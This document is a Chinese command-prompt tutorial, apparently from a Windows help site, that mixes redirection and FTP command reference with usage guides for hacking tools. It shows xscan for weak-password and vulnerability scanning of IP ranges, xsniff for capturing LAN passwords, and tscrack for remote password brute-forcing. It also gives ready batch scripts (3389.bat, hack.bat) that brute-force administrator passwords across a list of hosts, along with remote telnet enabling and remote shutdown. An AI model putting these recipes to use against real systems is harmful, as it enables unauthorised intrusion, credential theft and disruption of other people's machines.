< 或 > 重定向命令。“<;”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令
@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:winnt >> d:log.txt 意思是:后台执行dir,并把结果存在d:log.txt中
>与>>的区别 ">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:winnt >> d:log.txt和@dir c:winnt > d:log.txt二个命令分别执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。
扫描工具:xscan.exe
基本格式
xscan -host <;起始IP>[-<;终止IP>] <;检测项目> [其他选项] 扫锚"起始IP到终止IP"段的所有主机信息
xscan -file <;主机列表文件名> <;检测项目> [其他选项] 扫锚"主机IP列表文件名"中的所有主机信息
检测项目
-active 检测主机是否存活
-os 检测远程操作系统类型(通过NETBIOS和SNMP协议)
-port 检测常用服务的端口状态
-ftp 检测FTP弱口令
-pub 检测FTP服务匿名用户写权限
-pop3 检测POP3-Server弱口令
-smtp 检测SMTP-Server漏洞
-sql 检测SQL-Server弱口令
-smb 检测NT-Server弱口令
-iis 检测IIS编码/解码漏洞
-cgi 检测CGI漏洞
-nasl 加载Nessus攻击脚本
-all 检测以上所有项目
其它选项
-i 适配器编号 设置网络适配器,<;适配器编号>可通过"-l"参数获取
-l 显示所有网络适配器
-v 显示详细扫描进度
-p 跳过没有响应的主机
-o 跳过没有检测到开放端口的主机
-t 并发线程数量,并发主机数量 指定最大并发线程数量和并发主机数量,默认数量为100,10
-log 文件名 指定扫描报告文件名 (后缀为:TXT或HTML格式的文件)
用法示例
xscan -host 192.168.1.1-192.168.255.255 -all -active -p 检测192.168.1.1-192.168.255.255网段内主机的所有漏洞,跳过无响应的主机
xscan -host 192.168.1.1-192.168.255.255 -port -smb -t 150 -o 检测192.168.1.1-192.168.255.255网段内主机的标准端口状态,NT弱口令用户,最大并发线程数量为150,跳过没有检测到开放端口的主机
xscan -file hostlist.txt -port -cgi -t 200,5 -v -o 检测“hostlist.txt”文件中列出的所有主机的标准端口状态,CGI漏洞,最大并发线程数量为200,同一时刻最多检测5台主机,显示详细检测进度,跳过没有检测到开放端口的主机
命令行方式嗅探器: xsniff.exe
可捕获局域网内FTP/SMTP/POP3/HTTP协议密码
参数说明
-tcp 输出TCP数据报
-udp 输出UDP数据报
-icmp 输出ICMP数据报
-pass 过滤密码信息
-hide 后台运行
-host 解析主机名
-addr IP地址 过滤IP地址
-port 端口 过滤端口
-log 文件名 将输出保存到文件
-asc 以ASCII形式输出
-hex 以16进制形式输出
用法示例
xsniff.exe -pass -hide -log pass.log 后台运行嗅探密码并将密码信息保存在pass.log文件中
xsniff.exe -tcp -udp -asc -addr 192.168.1.1 嗅探192.168.1.1并过滤tcp和udp信息并以ASCII格式输出
终端服务密码app: tscrack.exe
参数说明
-h 显示使用帮助
-v 显示版本信息
-s 在屏幕上打出解密能力
-b 密码错误时发出的声音
-t 同是发出多个连接(多线程)
-N Prevent System Log entries on targeted server
-U 卸载移除tscrack组件
-f 使用-f后面的密码
-F 间隔时间(频率)
-l 使用-l后面的用户名
-w 使用-w后面的密码字典
-p 使用-p后面的密码
-D 登录主页面
用法示例
tscrack 192.168.0.1 -l administrator -w pass.dic 远程用密码字典文件暴破主机的administrator的登陆密码
tscrack 192.168.0.1 -l administrator -p 123456 用密码123456远程登陆192.168.0.1的administrator用户
@if not exist ipcscan.txt goto noscan
@for /f "tokens=1 delims= " %%i in (3389.txt) do call hack.bat %%i
nscan
@echo 3389.txt no find or scan faild
(①存为3389.bat) (假设现有用SuperScan或其它扫锚器扫到一批开有3389的主机IP列表文件3389.txt)
3389.bat意思是:从3389.txt文件中取一个IP,接着运行hack.bat
@if not exist tscrack.exe goto noscan
@tscrack %1 -l administrator -w pass.dic >>rouji.txt
:noscan
@echo tscrack.exe no find or scan faild
(②存为hack.bat) (运行3389.bat就OK,且3389.bat、hack.bat、3389.txt、pass.dic与tscrack.exe在同一个目录下;就可以等待结果了)
hack.bat意思是:运行tscrack.exe用字典暴破3389.txt中所有主机的administrator密码,并将app结果保存在rouji.txt文件中。
Shutdown.exe
Shutdown IP地址 t:20 20秒后将对方NT自动关闭(Windows 2003系统自带工具,在Windows2000下用进就得下载此工具才能用。在前面Windows 2003 DOS命令中有详细介绍。)
fpipe.exe (TCP端口重定向工具) 在第二篇中有详细说明(端口重定向绕过防火墙)
fpipe -l 80 -s 1029 -r 80 当有人扫锚你的80端口时,他扫到的结果会完全是的主机信息
Fpipe -l 23 -s 88 -r 23 目标IP 把本机向目标IP发送的23端口Telnet请求经端口重定向后,就通过88端口发送到目标IP的23端口。(与目标IP建立Telnet时本机就用的88端口与其相连接)然后:直接Telnet 127.0.0.1(本机IP)就连接到目标IP的23端口了。
OpenTelnet.exe (远程开启telnet工具)
opentelnet.exe IP 帐号 密码 ntlm认证方式 Telnet端口 (不需要上传ntlm.exe破坏微软的身份验证方式)直接远程开启对方的telnet服务后,就可用telnet ip 连接上对方。
NTLM认证方式:0:不使用NTLM身份验证;1:先尝试NTLM身份验证,如果失败,再使用用户名和密码;2:只使用NTLM身份验证。
ResumeTelnet.exe (OpenTelnet附带的另一个工具)
resumetelnet.exe IP 帐号 密码 用Telnet连接完对方后,就用这个命令将对方的Telnet设置还原,并同时关闭Telnet服务。
FTP命令详解
FTP命令是Internet用户使用最频繁的命令之一,熟悉并灵活应用FTP的内部命令,可以大大方便使用者,并收到事半功倍之效。如果你想学习使用进行后台FTP下载,那么就必须学习FTP指令。
FTP的命令行格式为:
ftp -v -d -i -n -g [主机名] ,其中
-v 显示远程服务器的所有响应信息
-n 限制ftp的自动登录,即不使用;.n etrc文件;
-d 使用调试方式;
-g 取消全局文件名。
FTP使用的内部命令如下(中括号表示可选项):
1.![cmd[args]]:在本地机中执行交互shell,exit回到ftp环境,如:!ls*.zip
2.$ macro-ame[args]:执行宏定义macro-name。
3.account[password]:提供登录远程系统成功后访问系统资源所需的补充口令。
4.append local-file[remote-file]:将本地文件追加到远程系统主机,若未指定远程系统文件名,则使用本地文件名。
5.ascii:使用ascii类型传输方式。
6.bell:每个命令执行完毕后计算机响铃一次。
7.bin:使用二进制文件传输方式。
8.bye:退出ftp会话过程。
9.case:在使用mget时,将远程主机文件名中的大写转为小写字母。
10. cd remote-dir:进入远程主机目录。
11.cdup:进入远程主机目录的父目录。
12.chmod mode file-name:将远程主机文件file-name的存取方式设置为mode,如:chmod 777 a.out。
13.close:中断与远程服务器的ftp会话(与open对应)。
14 .cr:使用asscii方式传输文件时,将回车换行转换为回行。
15.delete remote-file:删除远程主机文件。
16.debug[debug-value]:设置调试方式, 显示发送至远程主机的每条命令,如:deb up 3,若设为0,表示取消debug。
17.dir[remote-dir][local-file]:显示远程主机目录,并将结果存入本地文件。
18.disconnection:同close。
19.form format:将文件传输方式设置为format,缺省为file方式。
20.get remote-file[local-file]:将远程主机的文件remote-file传至本地硬盘的local-file。
21.glob:设置mdelete,mget,mput的文件名扩展,缺省时不扩展文件名,同命令行的-g参数。
22.hash:每传输1024字节,显示一个hash符号(#)。
23.help[cmd]:显示ftp内部命令cmd的帮助信息,如:help get。
24.idle[seconds]:将远程服务器的休眠计时器设为[seconds]秒。
25.image:设置二进制传输方式(同binary)。
26.lcd[dir]:将本地工作目录切换至dir。
27. ls[remote-dir][local-file]:显示远程目录remote-dir, 并存入本地文件local-file。
28.macdef macro-name:定义一个宏,遇到macdef下的空行时,宏定义结束。
29.mdelete[remote-file]:删除远程主机文件。
30.mdir remote-files local-file:与dir类似,但可指定多个远程文件,如 :mdir *.o.*.zipoutfile。
31.mget remote-files:传输多个远程文件。
32.mkdir dir-name:在远程主机中建一目录。
33.mls remote-file local-file:同nlist,但可指定多个文件名。
34.mode[modename]:将文件传输方式设置为modename, 缺省为stream方式。
35.modtime file-name:显示远程主机文件的最后修改时间。
36.mput local-file:将多个文件传输至远程主机。
37.newer file-name:如果远程机中file-name的修改时间比本地硬盘同名文件的时间更近,则重传该文件。
38.nlist[remote-dir][local-file]:显示远程主机目录的文件清单,并存入本地硬盘的local-file。
39.nmap[inpattern outpattern]:设置文件名映射机制, 使得文件传输时,文件中的某些字符相互转换, 如:nmap $1.$2.$3[$1,$2].[$2,$3],则传输文件a1.a2.a3时,文件名变为a1,a2。该命令特别适用于远程主机为非UNIX机的情况。
40.ntrans[inchars[outchars]]:设置文件名字符的翻译机制,如ntrans1R,则文件名LLL将变为RRR。
41.open host[port]:建立指定ftp服务器连接,可指定连接端口。
42.passive:进入被动传输方式。
43.prompt:设置多个文件传输时的交互提示。
44.proxy ftp-cmd:在次要控制连接中,执行一条ftp命令, 该命令允许连接两个ftp服务器,以在两个服务器间传输文件。第一条ftp命令必须为open,以首先建立两个服务器间的连接。
45.put local-file[remote-file]:将本地文件local-file传送至远程主机。
46.pwd:显示远程主机的当前工作目录。
47.quit:同bye,退出ftp会话。
48.quote arg1,arg2...:将参数逐字发至远程ftp服务器,如:quote syst.
49.recv remote-file[local-file]:同get。
50.reget remote-file[local-file]:类似于get, 但若local-file存在,则从上次传输中断处续传。
51.rhelp[cmd-name]:请求获得远程主机的帮助。
52.rstatus[file-name]:若未指定文件名,则显示远程主机的状态, 否则显示文件状态。
53.rename[from][to]:更改远程主机文件名。
54.reset:清除回答队列。
55.restart marker:从指定的标志marker处,重新开始get或put,如:restart 130。
56.rmdir dir-name:删除远程主机目录。
57.runique:设置文件名只一性存储,若文件存在,则在原文件后加后缀.1, .2等。
58.send local-file[remote-file]:同put。
59.sendport:设置PORT命令的使用。
60.site arg1,arg2...:将参数作为SITE命令逐字发送至远程ftp主机。
61.size file-name:显示远程主机文件大小,如:site idle 7200。
62.status:显示当前ftp状态。
63.struct[struct-name]:将文件传输结构设置为struct-name, 缺省时使用stream结构。
64.sunique:将远程主机文件名存储设置为只一(与runique对应)。
65.system:显示远程主机的操作系统类型。
66.tenex:将文件传输类型设置为TENEX机的所需的类型。
67.tick:设置传输时的字节计数器。
68.trace:设置包跟踪。
69.type[type-name]:设置文件传输类型为type-name,缺省为ascii,如:type binary,设置二进制传输方式。
70.umask[newmask]:将远程服务器的缺省umask设置为newmask,如:umask 3
71.user user-name[password][account]:向远程主机表明自己的身份,需要口令时,必须输入口令,如:user anonymous my@email。
72.verbose:同命令行的-v参数,即设置详尽报告方式,ftp 服务器的所有响 应都将显示给用户,缺省为on.
73.?[cmd]:同help.
以上便是winwin7小编给大家分析那个介绍的命令提示符如何使用的方法,如果还有不明白的大家可以在命令提示符中键入:HELP 来进行查询哦!